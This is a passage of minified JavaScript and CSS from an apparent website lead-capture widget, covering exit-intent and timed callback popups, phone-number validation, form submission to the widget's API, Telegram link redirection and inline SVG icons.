dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.lead-catcher__header{background-color:#fff;border-bottom:1px solid #c4c4c4;padding:3px;text-align:left;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lead-catcher__header .lead-catcher__close-btn{margin:0 3px 0 auto}.lead-catcher__header__title{margin-left:10px}.lead-catcher__close-btn{float:right;border:1px solid #737373;border-radius:3px;padding:7px;text-align:center;cursor:pointer;margin:5px 5px 5px auto}.lead-catcher__close-btn svg{margin-top:5px}.lead-catcher__work{margin-bottom:auto}.lead-catcher__work-time,.lead-catcher__not-work-time{margin-top:auto;margin-bottom:auto;display:none}.lead-catcher__work-time.active,.lead-catcher__not-work-time.active{display:block}.lead-catcher__title{font-size:22px;line-height:20px;width:700px;margin:0}.lead-catcher.timer .lead-catcher__title{text-align:center}.lead-catcher.cursor .lead-catcher__title{text-align:left}.lead-catcher__description{font-size:16px;line-height:19px;color:#000;margin-top:10px;margin-bottom:2px}.lead-catcher__form input{height:auto;text-transform:none!important;display:inline}.lead-catcher__form input[type=tel]{width:-webkit-fill-available;margin-bottom:10px}.lead-catcher__form input[name=submit]{background:#1e945b;border:1px solid #c4c4c4;border-radius:3px;cursor:pointer;padding:8px 20px;font-size:19px;font-weight:400;line-height:100%;color:#fff;text-align:center;letter-spacing:initial;outline:0}.lead-catcher__form input:not([type=submit]),.lead-catcher__form select[name=date]{font-size:19px;padding:6px 10px;border-radius:3px;border:1px solid #c4c4c4;margin-top:8px;margin-right:7px;color:#737373;width:180px;line-height:initial;outline:0}.lead-catcher__form input:not([type=submit])::-webkit-input-placeholder,.lead-catcher__form select[name=date]::-webkit-input-placeholder{color:#c4c4c4}.lead-catcher__form input:not([type=submit])::-moz-placeholder,.lead-catcher__form select[name=date]::-moz-placeholder{color:#c4c4c4}.lead-catcher__form input:not([type=submit]):-ms-input-placeholder,.lead-catcher__form select[name=date]:-ms-input-placeholder{color:#c4c4c4}.lead-catcher__form input:not([type=submit])::-ms-input-placeholder,.lead-catcher__form select[name=date]::-ms-input-placeholder{color:#c4c4c4}.lead-catcher__form input:not([type=submit])::placeholder,.lead-catcher__form select[name=date]::placeholder{color:#c4c4c4}.lead-catcher__form input:not([type=submit]).isNotValid,.lead-catcher__form select[name=date].isNotValid{border-color:red}.lead-catcher.cursor{width:800px;height:200px;margin-right:10%;right:-100px;top:100px;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.lead-catcher.cursor.active{right:0;top:0;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-animation:move-cursor-show .5s;animation:move-cursor-show .5s}@-webkit-keyframes move-cursor-show{0%{right:-100px;top:100px;opacity:0}to{right:0;top:0;opacity:1}}@keyframes move-cursor-show{0%{right:-100px;top:100px;opacity:0}to{right:0;top:0;opacity:1}}.lead-catcher.cursor.not-active{-webkit-animation:move-cursor-hide .5s;animation:move-cursor-hide .5s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}@-webkit-keyframes move-cursor-hide{0%{-webkit-transform:scale(1);transform:scale(1);right:0;top:0;opacity:1}to{-webkit-transform:scale(1);transform:scale(1);right:-100px;top:100px;opacity:0}}@keyframes move-cursor-hide{0%{-webkit-transform:scale(1);transform:scale(1);right:0;top:0;opacity:1}to{-webkit-transform:scale(1);transform:scale(1);right:-100px;top:100px;opacity:0}}.lead-catcher.cursor>div{margin-left:35px}.lead-catcher.timer{width:600px;height:350px;left:0;right:0;top:0;bottom:0;margin:auto;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0}.lead-catcher.timer.active{-webkit-animation:bounce 1s 1;animation:bounce 1s 1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}@-webkit-keyframes bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}.lead-catcher.timer.not-active{-webkit-animation:move-time-hide .3s 1;animation:move-time-hide .3s 1;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}@-webkit-keyframes move-time-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(0);transform:scale(0);opacity:0}}@keyframes move-time-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(0);transform:scale(0);opacity:0}}.lead-catcher.temer>div{text-align:center}.lead-catcher.timer .lead-catcher__title{margin:0 auto;width:auto}.lead-catcher.timer .lead-catcher__description{margin:0 auto;color:#a2a2a2}.lead-catcher.timer .lead-catcher__work-time{line-height:26px;text-align:center}.lead-catcher.timer .lead-catcher__work-time .lead-catcher__title{line-height:26px}.lead-catcher.timer .lead-catcher__not-work-time .lead-catcher__title{font-size:18px;line-height:19px;max-width:400px;padding:0 30px;text-align:center}.lead-catcher.timer .lead-catcher__not-work-time .lead-catcher__form{margin:0 auto;width:185px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lead-catcher.timer .lead-catcher__not-work-time .lead-catcher__form input[type=tel]{width:-webkit-fill-available;margin-right:0}.lead-catcher.timer .lead-catcher__not-work-time .lead-catcher__form div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.lead-catcher.timer .lead-catcher__not-work-time .lead-catcher__form div select[name=date]{width:57%;padding:0;text-align:center;margin-right:0;font-size:15px}.lead-catcher.timer .lead-catcher__not-work-time .lead-catcher__form div input[name=time]{width:26%;margin-right:0}.lead-catcher__label{text-align:right;font-size:12px;line-height:100%;color:#a2a2a2;margin:5px}.lead-catcher__label a{color:#a2a2a2}@media only screen and (max-width:800px){.lead-catcher.cursor{display:none}.lead-catcher.timer{width:90%;height:400px}}',document.head.appendChild(r),"1"!==mainStage.settings.lead_genny.leave_form_status||null==window.location.href.match(mainStage.settings.lead_genny.leave_form_regex)&&null!=mainStage.settings.lead_genny.leave_form_regex||function(){var e=document.getElementsByClassName("lead-catcher cursor")[0];e.style.display="flex",e.style.backgroundColor=mainStage.settings.lead_genny.leave_form_background_color,e.getElementsByClassName("lead-catcher__form")[0].submit.value=mainStage.settings.lead_genny.leave_form_button_text,e.getElementsByClassName("lead-catcher__form")[0].submit.style.backgroundColor=mainStage.settings.lead_genny.leave_form_button_color,e.getElementsByClassName("lead-catcher__form")[0].submit.style.color=mainStage.settings.lead_genny.leave_form_button_text_color,e.getElementsByClassName("lead-catcher__thanks-page")[0].style.color=mainStage.settings.lead_genny.leave_form_header_color,e.getElementsByClassName("lead-catcher__thanks-page")[0].textContent=mainStage.settings.lead_genny.leave_form_text_after_submit,e.getElementsByClassName("lead-catcher__title")[0].style.color=mainStage.settings.lead_genny.leave_form_header_color,e.getElementsByClassName("lead-catcher__title")[0].textContent=mainStage.settings.lead_genny.leave_form_header_text,e.getElementsByClassName("lead-catcher__description")[0].style.color=mainStage.settings.lead_genny.leave_form_subheader_color,e.getElementsByClassName("lead-catcher__description")[0].textContent=mainStage.settings.lead_genny.leave_form_subheader_text;var r=shaderColor(mainStage.settings.lead_genny.leave_form_background_color,n);e.style.borderColor=r,e.querySelector(".lead-catcher__loader circle").style.stroke=r;var s=e.getElementsByClassName("lead-catcher__label")[0];s.style.color=r,s.getElementsByTagName("a")[0].style.color=r;for(var l=e.getElementsByClassName("lead-catcher__form"),c=0;c<l.length;c++)l[c].submit.style.borderColor=r;for(var d=e.getElementsByClassName("lead-catcher__close-btn"),g=0;g<d.length;g++)d[g].style.borderColor=r,d[g].getElementsByTagName("path")[0].style.fill=r;var u=null,p=null,m=null,h=0;document.getElementsByTagName("html")[0].addEventListener("mousemove",function(e){if(null===u)return u=Date.now(),p=e.screenX,void(m=e.screenY);var t=Date.now(),n=t-u,o=e.screenX-p,i=e.screenY-m,a=Math.abs(Math.round(o/n*100)),r=Math.abs(Math.round(i/n*100));h=Math.round((a+r)/2),u=t,p=e.screenX,m=e.screenY}),document.getElementsByTagName("html")[0].addEventListener("mouseleave",function(){h>50&&!t&&!getCookieCounter(LEAD_GENNY_COOKIE_IS_OPEN_LEAVE)&&a(e,!0)}),e.querySelector('input[name="submit"]').addEventListener("click",function(t){t.preventDefault();var n=t.target.parentNode,r=n.name,s=n.phone,l="",c=!1;if(r.value.trim().length<2?(r.classList.add("isNotValid"),c=!0):r.classList.remove("isNotValid"),s.value.trim().length<7?(s.classList.add("isNotValid"),c=!0):(s.classList.remove("isNotValid"),l=n.phone.value.replace(/[()+-\s]/g,"").replace(/^8/g,"7"),!0!==/^((8|\+7)[\- ]?)?(\(?\d{3}\)?[\- ]?)?[\d\- ]{7,11}$/.test(l)&&(s.classList.add("isNotValid"),c=!0)),!c){sendTarget(),o(e);var d={sessionId:mainStage.settings.session.id,name:r.value,phone:s.value,pageUrl:window.location.href,pageTitle:document.title?document.title:""};Ajax.request({url:buildQueryString("js-client/form-request",{apiKey:mainStage.apiKey,token:mainStage.settings.session.token,lead_genny:1}),method:"POST",data:d}).done(function(t){(t=JSON.parse(t)).success,i(e),setTimeout(function(){a(e,!1)},1e3),setCookieFn(LEAD_GENNY_COOKIE_IS_OPEN_LEAVE,!0,{expires:1e3*parseInt(null!=mainStage.settings.base.visitor_session_ttl?mainStage.settings.base.visitor_session_ttl:"120")*60,path:"/"}),setCookieFn(LEAD_GENNY_COOKIE_IS_OPEN_TIME,!0,{expires:1e3*parseInt(null!=mainStage.settings.base.visitor_session_ttl?mainStage.settings.base.visitor_session_ttl:"120")*60,path:"/"})})}}),e.getElementsByClassName("lead-catcher__close-btn")[0].addEventListener("click",function(){a(e,!1),setCookieFn(LEAD_GENNY_COOKIE_IS_OPEN_LEAVE,!0,{expires:1e3*parseInt(null!=mainStage.settings.base.visitor_session_ttl?mainStage.settings.base.visitor_session_ttl:"120")*60,path:"/"})})}(),"1"!==mainStage.settings.lead_genny.work_form_status||null==window.location.href.match(mainStage.settings.lead_genny.work_form_regex)&&null!=mainStage.settings.lead_genny.work_form_regex||function(){var e=document.getElementsByClassName("lead-catcher timer")[0];e.style.display="flex",e.getElementsByClassName("lead-catcher__header__title")[0].textContent=mainStage.settings.lead_genny.work_form_header_title,e.style.backgroundColor=mainStage.settings.lead_genny.work_form_background_color;for(var r=0;r<2;r++)e.getElementsByClassName("lead-catcher__form")[r].submit.style.backgroundColor=mainStage.settings.lead_genny.work_form_button_color,e.getElementsByClassName("lead-catcher__form")[r].submit.style.color=mainStage.settings.lead_genny.work_form_button_text_color,e.getElementsByClassName("lead-catcher__form")[r].submit.value=mainStage.settings.lead_genny.work_form_button_text,e.getElementsByClassName("lead-catcher__thanks-page")[0].style.color=mainStage.settings.lead_genny.work_form_header_color,e.getElementsByClassName("lead-catcher__thanks-page")[0].textContent=mainStage.settings.lead_genny.work_form_text_after_submit,e.getElementsByClassName("lead-catcher__title")[r].style.color=mainStage.settings.lead_genny.work_form_header_color,e.getElementsByClassName("lead-catcher__title")[0].textContent=mainStage.settings.lead_genny.work_form_header_text,e.getElementsByClassName("lead-catcher__title")[1].textContent=mainStage.settings.lead_genny.work_form_header_text_not_work,e.getElementsByClassName("lead-catcher__description")[r]&&(e.getElementsByClassName("lead-catcher__description")[r].style.color=mainStage.settings.lead_genny.work_form_subheader_color),e.getElementsByClassName("lead-catcher__description")[0].textContent=mainStage.settings.lead_genny.work_form_subheader_text;var s=shaderColor(mainStage.settings.lead_genny.work_form_background_color,n);e.style.borderColor=s;var l,c=e.getElementsByClassName("lead-catcher__label")[0];c.style.color=s,c.getElementsByTagName("a")[0].style.color=s;for(var d=e.getElementsByClassName("lead-catcher__form"),g=0;g<d.length;g++)d[g].submit.style.borderColor=s;function u(){l=setTimeout(function(){t||getCookieCounter(LEAD_GENNY_COOKIE_IS_OPEN_TIME)||a(e,!0)},1e3*mainStage.settings.lead_genny.work_form_timeout)}u(),"1"===mainStage.settings.lead_genny.work_form_type&&document.getElementsByTagName("html")[0].addEventListener("mousemove",function(){clearTimeout(l),u()}),e.querySelector('.lead-catcher__work-time input[name="submit"]').addEventListener("click",function(t){if(null==getCookieCounter(LEAD_GENNY_COOKIE_IS_OPEN_TIME)){t.preventDefault();var n=t.target.parentNode,r=n.phone,s="",l=!1;r.value.trim().length<7?(r.classList.add("isNotValid"),l=!0):(r.classList.remove("isNotValid"),s=n.phone.value.replace(/[()+-\s]/g,"").replace(/^8/g,"7"),!0!==/^((8|\+7)[\- ]?)?(\(?\d{3}\)?[\- ]?)?[\d\- ]{7,11}$/.test(s)&&(r.classList.add("isNotValid"),l=!0)),l||(sendTarget(),o(e),Ajax.request({url:buildQueryString("js-client/callback-request",{apiKey:mainStage.apiKey,token:mainStage.settings.session.token,lead_genny:1}),method:"POST",data:{sessionId:mainStage.settings.session.id,callbackNumber:s,pageUrl:window.location.href,pageTitle:document.title?document.title:""}}).done(function(t){t=JSON.parse(t),i(e),setTimeout(function(){a(e,!1)},1e3),setCookieFn(LEAD_GENNY_COOKIE_IS_OPEN_TIME,!0,{expires:1e3*parseInt(null!=mainStage.settings.base.visitor_session_ttl?mainStage.settings.base.visitor_session_ttl:"120")*60,path:"/"}),setCookieFn(LEAD_GENNY_COOKIE_IS_OPEN_LEAVE,!0,{expires:1e3*parseInt(null!=mainStage.settings.base.visitor_session_ttl?mainStage.settings.base.visitor_session_ttl:"120")*60,path:"/"})}))}}),e.querySelector('.lead-catcher__not-work-time input[name="submit"]').addEventListener("click",function(t){t.preventDefault();var n=t.target.parentNode,r=n.date,s=n.time,l=n.phone,c="",d=!1;if(5!=s.value.trim().length?(s.classList.add("isNotValid"),d=!0):s.classList.remove("isNotValid"),l.value.trim().length<7?(l.classList.add("isNotValid"),d=!0):(l.classList.remove("isNotValid"),c=n.phone.value.replace(/[()+-\s]/g,"").replace(/^8/g,"7"),!0!==/^((8|\+7)[\- ]?)?(\(?\d{3}\)?[\- ]?)?[\d\- ]{7,11}$/.test(c)&&(l.classList.add("isNotValid"),d=!0)),!d){o(e);var g={sessionId:mainStage.settings.session.id,phone:l.value,note:r.value+" "+s.value,pageUrl:window.location.href,pageTitle:document.title?document.title:""};sendTarget(),Ajax.request({url:buildQueryString("js-client/form-request",{apiKey:mainStage.apiKey,token:mainStage.settings.session.token,lead_genny:1}),method:"POST",data:g}).done(function(t){(t=JSON.parse(t)).success,i(e),setTimeout(function(){a(e,!1)},1e3),setCookieFn(LEAD_GENNY_COOKIE_IS_OPEN_TIME,!0,{expires:1e3*parseInt(null!=mainStage.settings.base.visitor_session_ttl?mainStage.settings.base.visitor_session_ttl:"120")*60,path:"/"}),setCookieFn(LEAD_GENNY_COOKIE_IS_OPEN_LEAVE,!0,{expires:1e3*parseInt(null!=mainStage.settings.base.visitor_session_ttl?mainStage.settings.base.visitor_session_ttl:"120")*60,path:"/"})})}}),e.getElementsByClassName("lead-catcher__close-btn")[0].addEventListener("click",function(){a(e,!1),setCookieFn(LEAD_GENNY_COOKIE_IS_OPEN_TIME,!0,{expires:1e3*parseInt(null!=mainStage.settings.base.visitor_session_ttl?mainStage.settings.base.visitor_session_ttl:"120")*60,path:"/"})})}(),function(){document.getElementsByClassName("lead-catcher"),Array.prototype.forEach.call(document.getElementsByClassName("lead-catcher__form"),function(e){Array.prototype.forEach.call(e.getElementsByTagName("input"),function(e){!function(e){"time"===e.name&&(e.addEventListener("keydown",function(e){}),e.addEventListener("mousedown",function(e){}))}(e),function(e){"phone"===e.name&&e.addEventListener("keydown",function(e){"Backspace"!==e.key&&e.preventDefault(),function(e,t){if(t.key>=0&&t.key<=9&&e.value.length<20&&(e.value+=t.key),e.value.length<20)switch(t.key){case"+":0===e.value.length&&(e.value+=t.key);break;case"(":e.value.split("(").length-1==0&&"+"!==e.value[e.value.length-1]&&(e.value+=t.key);break;case")":e.value.split(")").length-1==0&&e.value.split("(").length-1==1&&"("!==e.value[e.value.length-1]&&e.value.length>0&&(e.value+=t.key);break;case" ":e.value.split(" ").length-1<5&&" "!==e.value[e.value.length-1]&&"+"!==e.value[e.value.length-1]&&"-"!==e.value[e.value.length-1]&&e.value.length>0&&(e.value+=t.key);break;case"-":e.value.split("-").length-1<5&&"-"!==e.value[e.value.length-1]&&" "!==e.value[e.value.length-1]&&"+"!==e.value[e.value.length-1]&&e.value.length>0&&(e.value+=t.key)}}(this,e)})}(e)})});var e=document.getElementsByClassName("lead-catcher__work-time"),t=document.getElementsByClassName("lead-catcher__not-work-time");if(isWorkTime(mainStage.settings.lead_genny)){for(var n=0;n<e.length;n++)addClass(e[n],"active");for(var o=0;o<t.length;o++)removeClass(t[o],"active")}else{for(var i=0;i<e.length;i++)removeClass(e[i],"active");for(var a=0;a<t.length;a++)addClass(t[a],"active")}}()},e}(),$x=function(e){var t=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);return _toConsumableArray(Array(t.snapshotLength)).map(function(e,n){return t.snapshotItem(n)})},TelegramLinkReplacer=function(){var e={init:function(){var e,t=_createForOfIteratorHelper(document.getElementsByClassName("primegate-telegram-redirect"));try{for(t.s();!(e=t.n()).done;){var n=e.value,o=new URL(n.href).searchParams.get("siteId"),i=new URL("https://cloud.primegate.io/redirect/telegram/run");i.searchParams.set("sessionId",mainStage.settings.session.id),i.searchParams.set("visitorId",mainStage.settings.visitor.id),i.searchParams.set("siteId",o),n.href=i.toString()}}catch(e){t.e(e)}finally{t.f()}}};return e}(),getWidgetImage=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=null!=t?t:mainStage.settings.widget.widget_text_color,o="";switch(e){case"main":switch(mainStage.settings.widget.widget_button_icon){case"0":o='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve" width="64px" height="64px">\n                    <path d="M54.07,1H15.93C12.66,1,10,3.66,10,6.93V15H5.93C2.66,15,0,17.66,0,20.929V42.07C0,45.34,2.66,48,5.93,48H12v10   c0,0.413,0.254,0.784,0.64,0.933C12.757,58.978,12.879,59,13,59c0.276,0,0.547-0.115,0.74-0.327L23.442,48H44.07   c3.27,0,5.93-2.66,5.93-5.93V34h4.07c3.27,0,5.93-2.66,5.93-5.93V6.93C60,3.66,57.34,1,54.07,1z M48,42.07   c0,2.167-1.763,3.93-3.93,3.93H23c-0.282,0-0.551,0.119-0.74,0.327L14,55.414V47c0-0.552-0.447-1-1-1H5.93   C3.763,46,2,44.237,2,42.07V20.929C2,18.763,3.763,17,5.93,17H11h33.07c0.813,0,1.568,0.248,2.196,0.672   C47.311,18.379,48,19.575,48,20.93V33V42.07z M58,28.07c0,2.167-1.763,3.93-3.93,3.93H50V20.93v0c0-2.656-1.756-4.91-4.168-5.662   c-0.186-0.058-0.375-0.107-0.568-0.146C44.878,15.042,44.479,15,44.07,15H12V6.93C12,4.763,13.763,3,15.93,3H54.07   C56.237,3,58,4.763,58,6.93V28.07z" fill="'.concat(n,'"/>\n                    <path d="M12,27.015h14c0.553,0,1-0.448,1-1s-0.447-1-1-1H12c-0.553,0-1,0.448-1,1S11.447,27.015,12,27.015z" fill="').concat(n,'"/>\n                    <path d="M39,31.015H12c-0.553,0-1,0.448-1,1s0.447,1,1,1h27c0.553,0,1-0.448,1-1S39.553,31.015,39,31.015z" fill="').concat(n,'"/>\n                    <path d="M39,37.015H12c-0.553,0-1,0.448-1,1s0.447,1,1,1h27c0.553,0,1-0.448,1-1S39.553,37.015,39,37.015z" fill="').concat(n,'"/>\n                    </svg>');break;case"1":o='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 448.978 448.978" style="enable-background:new 0 0 448.978 448.978;" xml:space="preserve" width="512px" height="512px">\n                    <path style="fill:#4D4D4D;" d="M441.232,249.095c4.14,0,7.5,3.36,7.5,7.5c0,4.15-3.36,7.5-7.5,7.5c-5.53,0-7.88,1.51-11.42,3.8    c-4.28,2.77-9.6,6.2-19.55,6.2c-9.96,0-15.28-3.43-19.56-6.2c-3.54-2.29-5.88-3.8-11.41-3.8s-7.87,1.51-11.41,3.8    c-4.28,2.77-9.6,6.2-19.55,6.2c-9.96,0-15.28-3.43-19.56-6.2c-3.34-2.16-5.62-3.62-10.51-3.78l-142.63,142.63    c-5.52,5.52-12.78,8.28-20.03,8.28s-14.5-2.76-20.02-8.28l-80.52-80.51c-5.34-5.35-8.29-12.47-8.29-20.03    c0-7.57,2.95-14.68,8.29-20.03l21.05-21.04c-1.72-0.66-3.68-1.04-6.44-1.04c-5.53,0-7.87,1.51-11.41,3.8    c-4.28,2.77-9.6,6.2-19.55,6.2s-15.28-3.43-19.55-6.2c-3.54-2.29-5.88-3.8-11.41-3.8c-4.14,0-7.5-3.35-7.5-7.5    c0-4.14,3.36-7.5,7.5-7.5c9.95,0,15.27,3.44,19.55,6.2c3.54,2.29,5.88,3.8,11.41,3.8s7.87-1.51,11.41-3.8    c4.28-2.76,9.6-6.2,19.55-6.2c8.46,0,13.57,2.49,17.54,4.93l125.13-125.12c14.19-14.19,35.04-19.74,54.41-14.47    c14.19,3.85,29.47-0.21,39.87-10.61l9.31-9.31l-1.87-1.87c-2.93-2.92-2.93-7.67,0-10.6l27.01-27.01c2.92-2.93,7.67-2.93,10.6,0    l5.58,5.58l18.3-23.74c1.32-1.71,3.31-2.77,5.46-2.9c2.15-0.15,4.26,0.65,5.79,2.18l38.85,38.86c1.53,1.52,2.32,3.63,2.19,5.78    c-0.14,2.15-1.2,4.14-2.91,5.46l-23.74,18.3l5.58,5.58c2.93,2.93,2.93,7.68,0,10.61l-27.01,27c-1.46,1.47-3.38,2.2-5.3,2.2    s-3.84-0.73-5.3-2.2l-1.87-1.87l-9.31,9.31c-10.4,10.4-14.46,25.68-10.61,39.87c5.27,19.37-0.28,40.22-14.47,54.41l-2.27,2.27    c2.46,1.1,4.47,2.39,6.28,3.56c3.55,2.29,5.89,3.8,11.42,3.8c5.52,0,7.87-1.51,11.41-3.8c4.27-2.76,9.6-6.2,19.55-6.2    c9.95,0,15.28,3.44,19.55,6.2c3.55,2.29,5.89,3.8,11.42,3.8s7.87-1.51,11.41-3.8C425.952,252.535,431.272,249.095,441.232,249.095    z M390.502,93.865l18.51-14.28l-26.79-26.79l-14.28,18.52L390.502,93.865z M374.462,131.835l16.4-16.4l-44.49-44.49l-16.4,16.4    L374.462,131.835z M347.372,144.585l9.31-9.31l-30.15-30.15l-9.31,9.31c-14.19,14.19-35.04,19.74-54.41,14.47    c-3.54-0.96-7.15-1.43-10.74-1.43c-10.78,0-21.32,4.23-29.13,12.04l-119.41,119.41c3.58-0.45,5.66-1.78,8.51-3.63    c4.28-2.76,9.6-6.2,19.55-6.2s15.27,3.44,19.55,6.2c0.8,0.52,1.54,0.99,2.27,1.42l100.96-100.95c0-0.01,0.01-0.01,0.02-0.02    c5.77-5.76,13.44-8.94,21.59-8.94c14.31,0,25.95,11.65,25.95,25.95c0,1.99-0.79,3.9-2.2,5.31l-20.49,20.49    c0.83,0.09,1.65,0.12,2.5,0.14h0.01c7.63,0,14.79-2.97,20.18-8.35c5.38-5.39,8.35-12.55,8.35-20.18c0-2.07,0.84-3.94,2.19-5.3    c1.36-1.36,3.24-2.2,5.31-2.2c4.14,0,7.5,3.36,7.5,7.5c0,11.62-4.52,22.54-12.72,30.76c-0.01,0.01-0.02,0.02-0.03,0.03    l-49.02,49.02c5.1,1.2,8.53,3.42,11.47,5.32c3.55,2.29,5.89,3.8,11.42,3.8s7.87-1.51,11.41-3.8c3.37-2.17,7.4-4.76,13.82-5.76    l10.66-10.67c10.4-10.4,14.47-25.68,10.61-39.87C327.632,179.625,333.182,158.775,347.372,144.585z M165.022,396.135    l122.05-122.05c-0.22,0-0.44,0.01-0.67,0.01c-9.96,0-15.28-3.43-19.55-6.2c-3.55-2.29-5.89-3.8-11.42-3.8    c-3.39,0-5.57,0.57-7.58,1.54l-80.48,80.48c-8.22,8.22-19.14,12.75-30.76,12.75c-0.02,0-0.04,0-0.07,0    c-7.17,0-14.11-2.1-20.06-6.07c-10.16-6.76-16.22-18.07-16.22-30.26c-0.01-8.16,3.17-15.84,8.94-21.61l33.33-33.33    c-3.29-2.12-5.66-3.5-10.94-3.5c-5.53,0-7.87,1.51-11.41,3.8c-4.28,2.77-9.6,6.2-19.55,6.2c-4.33,0-7.78-0.65-10.66-1.61    l-24.3,24.3c-2.51,2.52-3.9,5.86-3.9,9.42s1.39,6.9,3.9,9.42l80.51,80.51c2.52,2.52,5.86,3.9,9.42,3.9    S162.512,398.655,165.022,396.135z M265.452,191.125l21.13-21.12c-1.23-4.71-5.51-8.2-10.6-8.2c-4.16,0-8.06,1.62-11,4.56    s-4.56,6.85-4.56,11C260.422,182.475,262.242,187.325,265.452,191.125z M238.782,253.495l39.93-39.93    c-6.1-0.5-11.95-2.52-17.07-5.94c-7.97-5.31-13.4-13.42-15.38-22.55l-67.24,67.24c3.54-1.77,8.04-3.22,14.5-3.22    c9.95,0,15.27,3.44,19.55,6.2c3.54,2.29,5.88,3.8,11.4,3.8c5.53,0,7.87-1.51,11.41-3.8    C236.792,254.715,237.752,254.095,238.782,253.495z M156.762,335.515l61.87-61.87c-6.36-1.01-10.36-3.58-13.7-5.75    c-3.55-2.29-5.89-3.8-11.41-3.8c-5.53,0-7.87,1.51-11.42,3.8c-4.27,2.77-9.59,6.2-19.55,6.2c-1.81,0-3.46-0.11-4.99-0.32    l-37.75,37.76c-2.94,2.93-4.55,6.84-4.55,11c0,7.16,3.56,13.8,9.53,17.78c3.49,2.32,7.55,3.55,11.77,3.55c0.01,0,0.02,0,0.03,0    C144.222,343.865,151.382,340.895,156.762,335.515z"/>\n                    <polygon style="fill:#E0974F;" points="409.012,79.585 390.502,93.865 367.942,71.315 382.222,52.795   "/>\n                    \n                    <rect x="348.821" y="69.931" transform="matrix(0.7071 -0.7071 0.7071 0.7071 33.87 284.55)" style="fill:#5DAA52;" width="23.193" height="62.918"/>\n                    <path style="fill:#77CE6F;" d="M356.682,135.275l-9.31,9.31c-14.19,14.19-19.74,35.04-14.47,54.41    c3.86,14.19-0.21,29.47-10.61,39.87l-10.66,10.67c-6.42,1-10.45,3.59-13.82,5.76c-3.54,2.29-5.88,3.8-11.41,3.8    s-7.87-1.51-11.42-3.8c-2.94-1.9-6.37-4.12-11.47-5.32l49.02-49.02c0.01-0.01,0.02-0.02,0.03-0.03    c8.2-8.22,12.72-19.14,12.72-30.76c0-4.14-3.36-7.5-7.5-7.5c-2.07,0-3.95,0.84-5.31,2.2c-1.35,1.36-2.19,3.23-2.19,5.3    c0,7.63-2.97,14.79-8.35,20.18c-5.39,5.38-12.55,8.35-20.18,8.35h-0.01c-0.85-0.02-1.67-0.05-2.5-0.14l20.49-20.49    c1.41-1.41,2.2-3.32,2.2-5.31c0-14.3-11.64-25.95-25.95-25.95c-8.15,0-15.82,3.18-21.59,8.94c-0.01,0.01-0.02,0.01-0.02,0.02    l-100.96,100.95c-0.73-0.43-1.47-0.9-2.27-1.42c-4.28-2.76-9.6-6.2-19.55-6.2s-15.27,3.44-19.55,6.2    c-2.85,1.85-4.93,3.18-8.51,3.63l119.41-119.41c7.81-7.81,18.35-12.04,29.13-12.04c3.59,0,7.2,0.47,10.74,1.43    c19.37,5.27,40.22-0.28,54.41-14.47l9.31-9.31L356.682,135.275z"/>\n                    <path style="fill:#5DAA52;" d="M287.072,274.085l-122.05,122.05c-2.51,2.52-5.86,3.9-9.42,3.9s-6.9-1.38-9.42-3.9l-80.51-80.51    c-2.51-2.52-3.9-5.86-3.9-9.42s1.39-6.9,3.9-9.42l24.3-24.3c2.88,0.96,6.33,1.61,10.66,1.61c9.95,0,15.27-3.43,19.55-6.2    c3.54-2.29,5.88-3.8,11.41-3.8c5.28,0,7.65,1.38,10.94,3.5l-33.33,33.33c-5.77,5.77-8.95,13.45-8.94,21.61    c0,12.19,6.06,23.5,16.22,30.26c5.95,3.97,12.89,6.07,20.06,6.07c0.03,0,0.05,0,0.07,0c11.62,0,22.54-4.53,30.76-12.75    l80.48-80.48c2.01-0.97,4.19-1.54,7.58-1.54c5.53,0,7.87,1.51,11.42,3.8c4.27,2.77,9.59,6.2,19.55,6.2    C286.632,274.095,286.852,274.085,287.072,274.085z"/>\n                    <path style="fill:#C6B54F;" d="M286.582,170.005l-21.13,21.12c-3.21-3.8-5.03-8.65-5.03-13.76c0-4.15,1.62-8.06,4.56-11    s6.84-4.56,11-4.56C281.072,161.805,285.352,165.295,286.582,170.005z"/>\n                    <path style="fill:#E5D665;" d="M278.712,213.565l-39.93,39.93c-1.03,0.6-1.99,1.22-2.9,1.8c-3.54,2.29-5.88,3.8-11.41,3.8    c-5.52,0-7.86-1.51-11.4-3.8c-4.28-2.76-9.6-6.2-19.55-6.2c-6.46,0-10.96,1.45-14.5,3.22l67.24-67.24    c1.98,9.13,7.41,17.24,15.38,22.55C266.762,211.045,272.612,213.065,278.712,213.565z"/>\n                    <path 